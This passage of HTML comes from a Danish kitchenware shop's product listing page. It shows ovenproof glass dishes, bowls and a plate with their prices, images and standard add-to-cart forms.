<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-108498"                data-price-amount="229"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">229,00 kr.</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="8721037101127"
                                              action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2tva2tlbi9vdm5mYXN0L2lsZGZhc3RlLWZhZGUuaHRtbA~~/product/108498/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="108498">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlyYjJWcmEyVnViMmRvYW1WdExtUnJMMnR2YTJ0bGJpOXZkbTVtWVhOMEwybHNaR1poYzNSbExXWmhaR1V1YUhSdGJBfn4vcHJvZHVjdC8xMDg0OTgv">
                                            <input name="form_key" type="hidden" value="7AbsOUS6nq4rpgKe" />                                            <button type="submit"
                                                    title="L&#xE6;g&#x20;i&#x20;kurv"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Læg i kurv</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_108515"
                     data-container="product-grid">
                                                            <a href="https://koekkenoghjem.dk/kokken/ovnfast/ildfaste-fade/glasfad-ovnfast-30-x-20-x6-cm.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-108515">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/4eceaebbadbed3bfedf7f7c8fb4c5aee/g/l/glasfad_2.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Glasfad&#x20;Ovnfast&#x20;30&#x20;x&#x20;20&#x20;x6&#x20;Cm."/></span>
</span>
<style>.product-image-container-108515 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-108515 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-108515 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://koekkenoghjem.dk/kokken/ovnfast/ildfaste-fade/glasfad-ovnfast-30-x-20-x6-cm.html">
                                Glasfad Ovnfast 30 x 20 x6 Cm.                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="108515" data-price-box="product-id-108515">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-108515"                data-price-amount="99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">99,00 kr.</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="8721037101080"
                                              action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2tva2tlbi9vdm5mYXN0L2lsZGZhc3RlLWZhZGUuaHRtbA~~/product/108515/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="108515">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlyYjJWcmEyVnViMmRvYW1WdExtUnJMMnR2YTJ0bGJpOXZkbTVtWVhOMEwybHNaR1poYzNSbExXWmhaR1V1YUhSdGJBfn4vcHJvZHVjdC8xMDg1MTUv">
                                            <input name="form_key" type="hidden" value="7AbsOUS6nq4rpgKe" />                                            <button type="submit"
                                                    title="L&#xE6;g&#x20;i&#x20;kurv"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Læg i kurv</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_4044"
                     data-container="product-grid">
                                                            <a href="https://koekkenoghjem.dk/kokken/ovnfast/ildfaste-fade/glasskal-m-lag-laekagesikker-18-cl.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-4044">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/4eceaebbadbed3bfedf7f7c8fb4c5aee/f/r/frigoverre_lille.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Glassk&#xE5;l&#x20;M&#x2F;L&#xE5;g&#x20;L&#xE6;kagesikker&#x20;18&#x20;Cl."/></span>
</span>
<style>.product-image-container-4044 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-4044 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-4044 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://koekkenoghjem.dk/kokken/ovnfast/ildfaste-fade/glasskal-m-lag-laekagesikker-18-cl.html">
                                Glasskål M/Låg Lækagesikker 18 Cl.                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4044" data-price-box="product-id-4044">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-4044"                data-price-amount="49"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">49,00 kr.</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="8004360086058"
                                              action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2tva2tlbi9vdm5mYXN0L2lsZGZhc3RlLWZhZGUuaHRtbA~~/product/4044/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="4044">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlyYjJWcmEyVnViMmRvYW1WdExtUnJMMnR2YTJ0bGJpOXZkbTVtWVhOMEwybHNaR1poYzNSbExXWmhaR1V1YUhSdGJBfn4vcHJvZHVjdC80MDQ0Lw~~">
                                            <input name="form_key" type="hidden" value="7AbsOUS6nq4rpgKe" />                                            <button type="submit"
                                                    title="L&#xE6;g&#x20;i&#x20;kurv"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Læg i kurv</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_3753"
                     data-container="product-grid">
                                                            <a href="https://koekkenoghjem.dk/kokken/ovnfast/ildfaste-fade-og-skale/glasskal-ovnfast.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-3753">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/4eceaebbadbed3bfedf7f7c8fb4c5aee/g/l/glassk_l_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Glassk&#xE5;l,&#x20;Ovnfast"/></span>
</span>
<style>.product-image-container-3753 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-3753 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-3753 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://koekkenoghjem.dk/kokken/ovnfast/ildfaste-fade-og-skale/glasskal-ovnfast.html">
                                Glasskål, Ovnfast                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3753" data-price-box="product-id-3753">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-3753"                data-price-amount="89"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">89,00 kr.</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="3560239694137"
                                              action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2tva2tlbi9vdm5mYXN0L2lsZGZhc3RlLWZhZGUuaHRtbA~~/product/3753/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="3753">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlyYjJWcmEyVnViMmRvYW1WdExtUnJMMnR2YTJ0bGJpOXZkbTVtWVhOMEwybHNaR1poYzNSbExXWmhaR1V1YUhSdGJBfn4vcHJvZHVjdC8zNzUzLw~~">
                                            <input name="form_key" type="hidden" value="7AbsOUS6nq4rpgKe" />                                            <button type="submit"
                                                    title="L&#xE6;g&#x20;i&#x20;kurv"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Læg i kurv</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_5911"
                     data-container="product-grid">
                                                            <a href="https://koekkenoghjem.dk/kokken/ovnfast/ildfaste-fade-og-skale/glasskal-ovnfast-1-1-liter.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-5911">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/4eceaebbadbed3bfedf7f7c8fb4c5aee/g/l/glassk_l_1_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Glassk&#xE5;l,&#x20;Ovnfast,&#x20;1,1&#x20;Liter"/></span>
</span>
<style>.product-image-container-5911 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-5911 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-5911 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://koekkenoghjem.dk/kokken/ovnfast/ildfaste-fade-og-skale/glasskal-ovnfast-1-1-liter.html">
                                Glasskål, Ovnfast, 1,1 Liter                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="5911" data-price-box="product-id-5911">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-5911"                data-price-amount="44"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">44,00 kr.</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="0026102972212"
                                              action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2tva2tlbi9vdm5mYXN0L2lsZGZhc3RlLWZhZGUuaHRtbA~~/product/5911/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="5911">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlyYjJWcmEyVnViMmRvYW1WdExtUnJMMnR2YTJ0bGJpOXZkbTVtWVhOMEwybHNaR1poYzNSbExXWmhaR1V1YUhSdGJBfn4vcHJvZHVjdC81OTExLw~~">
                                            <input name="form_key" type="hidden" value="7AbsOUS6nq4rpgKe" />                                            <button type="submit"
                                                    title="L&#xE6;g&#x20;i&#x20;kurv"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Læg i kurv</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_5912"
                     data-container="product-grid">
                                                            <a href="https://koekkenoghjem.dk/kokken/ovnfast/ildfaste-fade-og-skale/glasskal-ovnfast-1-8-liter.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-5912">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/4eceaebbadbed3bfedf7f7c8fb4c5aee/s/k/sk_l_9.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Glassk&#xE5;l,&#x20;Ovnfast,&#x20;1,8&#x20;Liter."/></span>
</span>
<style>.product-image-container-5912 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-5912 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-5912 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://koekkenoghjem.dk/kokken/ovnfast/ildfaste-fade-og-skale/glasskal-ovnfast-1-8-liter.html">
                                Glasskål, Ovnfast, 1,8 Liter.                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="5912" data-price-box="product-id-5912">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-5912"                data-price-amount="59"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">59,00 kr.</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="0026102800058"
                                              action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2tva2tlbi9vdm5mYXN0L2lsZGZhc3RlLWZhZGUuaHRtbA~~/product/5912/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="5912">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlyYjJWcmEyVnViMmRvYW1WdExtUnJMMnR2YTJ0bGJpOXZkbTVtWVhOMEwybHNaR1poYzNSbExXWmhaR1V1YUhSdGJBfn4vcHJvZHVjdC81OTEyLw~~">
                                            <input name="form_key" type="hidden" value="7AbsOUS6nq4rpgKe" />                                            <button type="submit"
                                                    title="L&#xE6;g&#x20;i&#x20;kurv"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Læg i kurv</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_5910"
                     data-container="product-grid">
                                                            <a href="https://koekkenoghjem.dk/kokken/ovnfast/ildfaste-fade-og-skale/glasskal-ovnfast-o14-cm.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-5910">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/4eceaebbadbed3bfedf7f7c8fb4c5aee/s/k/sk_l_1.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Glassk&#xE5;l,&#x20;Ovnfast,&#x20;&#xD8;14&#x20;Cm"/></span>
</span>
<style>.product-image-container-5910 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-5910 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-5910 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://koekkenoghjem.dk/kokken/ovnfast/ildfaste-fade-og-skale/glasskal-ovnfast-o14-cm.html">
                                Glasskål, Ovnfast, Ø14 Cm                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="5910" data-price-box="product-id-5910">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-5910"                data-price-amount="29"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">29,00 kr.</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="0026102972182"
                                              action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2tva2tlbi9vdm5mYXN0L2lsZGZhc3RlLWZhZGUuaHRtbA~~/product/5910/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="5910">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlyYjJWcmEyVnViMmRvYW1WdExtUnJMMnR2YTJ0bGJpOXZkbTVtWVhOMEwybHNaR1poYzNSbExXWmhaR1V1YUhSdGJBfn4vcHJvZHVjdC81OTEwLw~~">
                                            <input name="form_key" type="hidden" value="7AbsOUS6nq4rpgKe" />                                            <button type="submit"
                                                    title="L&#xE6;g&#x20;i&#x20;kurv"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Læg i kurv</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_337"
                     data-container="product-grid">
                                                            <a href="https://koekkenoghjem.dk/catalog/product/view/id/337/s/hvid-kantet-tallerken-26x26-cm/category/13/"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-337">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/4eceaebbadbed3bfedf7f7c8fb4c5aee/4/0/40109_ns.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Hvid&#x20;Kantet&#x20;Tallerken,&#x20;21x21&#x20;cm."/></span>
</span>
<style>.product-image-container-337 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-337 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-337 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://koekkenoghjem.dk/catalog/product/view/id/337/s/hvid-kantet-tallerken-26x26-cm/category/13/">
                                Hvid Kantet Tallerken, 21x21 cm.                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="337" data-price-box="product-id-337">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-337"                data-price-amount="49"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">49,00 kr.</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="5709554401091"
                                              action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2tva2tlbi9vdm5mYXN0L2lsZGZhc3RlLWZhZGUuaHRtbA~~/product/337/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="337">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlyYjJWcmEyVnViMmRvYW1WdExtUnJMMnR2YTJ0bGJpOXZkbTVtWVhOMEwybHNaR1poYzNSbExXWmhaR1V1YUhSdGJBfn4vcHJvZHVjdC8zMzcv">
                                            <input name="form_key" type="hidden" value="7AbsOUS6nq4rpgKe" />                                            <button type="submit"
                                                    title="L&#xE6;g&#x20;i&#x20;kurv"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Læg i kurv</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_3752"
                     data-container="product-grid">
                                                            <a href="https://koekkenoghjem.dk/kokken/ovnfast/ildfaste-fade-og-skale/ovnfast-fad-m-lag.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-3752">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/4eceaebbadbed3bfedf7f7c8fb4c5aee/s/k/sk_l_7.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Ovnfast&#x20;Fad&#x20;M.&#x20;L&#xE5;g"/></span>
</span>
<style>.product-image-container-3752 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-3752 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-3752 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://koekkenoghjem.dk/kokken/ovnfast/ildfaste-fade-og-skale/ovnfast-fad-m-lag.html">
                                Ovnfast Fad M. Låg                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3752" data-price-box="product-id-3752">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-3752"                data-price-amount="89"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">89,00 kr.</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="3560239694120"
                                              action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2tva2tlbi9vdm5mYXN0L2lsZGZhc3RlLWZhZGUuaHRtbA~~/product/3752/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="3752">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlyYjJWcmEyVnViMmRvYW1WdExtUnJMMnR2YTJ0bGJpOXZkbTVtWVhOMEwybHNaR1poYzNSbExXWmhaR1V1YUhSdGJBfn4vcHJvZHVjdC8zNzUyLw~~">
                                            <input name="form_key" type="hidden" value="7AbsOUS6nq4rpgKe" />                                            <button type="submit"
                                                    title="L&#xE6;g&#x20;i&#x20;kurv"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Læg i kurv</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_6084"
                     data-container="product-grid">
                                                            <a href="https://koekkenoghjem.dk/kokken/ovnfast/ildfaste-fade/ovnfast-glasfad-m-lag-2-liter.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-6084">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/4eceaebbadbed3bfedf7f7c8fb4c5aee/g/l/glasfad_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Ovnfast&#x20;Glasfad&#x20;M&#x2F;L&#xE5;g,&#x20;2&#x20;Liter"/></span>
</span>
<style>.product-image-container-6084 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-6084 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-6084 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://koekkenoghjem.dk/kokken/ovnfast/ildfaste-fade/ovnfast-glasfad-m-lag-2-liter.html">
                                Ovnfast Glasfad M/Låg, 2 Liter                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="6084" data-price-box="product-id-6084">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-6084"                data-price-amount="149"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">149,00 kr.</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="8720573833202"
                                              action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2tva2tlbi9vdm5mYXN0L2lsZGZhc3RlLWZhZGUuaHRtbA~~/product/6084/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="6084">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlyYjJWcmEyVnViMmRvYW1WdExtUnJMMnR2YTJ0bGJpOXZkbTVtWVhOMEwybHNaR1poYzNSbExXWmhaR1V1YUhSdGJBfn4vcHJvZHVjdC82MDg0Lw~~">
                                            <input name="form_key" type="hidden" value="7AbsOUS6nq4rpgKe" />                                            <button type="submit"
                                                    title="L&#xE6;g&#x20;i&#x20;kurv"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Læg i kurv</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_541"
                     data-container="product-grid">
                                                            <a href="https://koekkenoghjem.dk/kokken/ovnfast/ildfaste-fade/ovnfast-glasfad-22x17.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-541">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/4eceaebbadbed3bfedf7f7c8fb4c5aee/d/r/dr4000200.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Ovnfast&#x20;glasfad,&#x20;22x17&#x20;cm."/></span>
</span>
<style>.product-image-container-541 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-541 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-541 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://koekkenoghjem.dk/kokken/ovnfast/ildfaste-fade/ovnfast-glasfad-22x17.html">
                                Ovnfast glasfad, 22x17 cm.                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="541" data-price-box="product-id-541">
    

